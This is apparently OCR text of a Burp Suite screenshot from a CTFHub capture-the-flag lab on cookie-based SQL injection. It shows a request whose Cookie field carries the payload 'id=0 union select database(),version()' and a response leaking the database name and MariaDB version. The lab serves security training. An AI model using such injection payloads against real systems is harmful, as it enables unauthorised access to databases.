 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://challenge-3e8bc0d40eb3e360.sandbox.ctfhub.com:10800 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
challenge-3e8bc0d40eb3e360.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: id=0%20union%20select%20database()%2cversion();
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=0 union select
database(),version()
ID: sqli
Data: 10.3.22-MariaDB-0+deb10u1
Inspector
Back
Cookie
Name
id
Value
0%20union%20select%20database()
%2cversion()
Decoded from: URL encoding
0 union select database(),versi
on()
Cancel Apply changes
Done 1,027 bytes | 33 millis